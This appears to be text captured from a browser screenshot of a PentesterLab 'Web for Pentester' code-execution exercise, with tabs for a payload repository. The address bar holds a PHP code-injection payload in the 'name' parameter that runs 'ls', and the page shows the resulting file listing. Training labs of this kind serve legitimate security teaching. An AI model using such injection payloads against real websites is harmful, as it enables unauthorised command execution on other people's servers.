 PentesterLab » Web for P
GitHub - payloadbox/com
New Tab
New Tab
fuadnihal.az/codeexec/example1.php?name=";system("ls");;$var="
PentesterLab.com
Home
Hello example1.php example2.php example3.php example4.php index.html
© PentesterLab 2013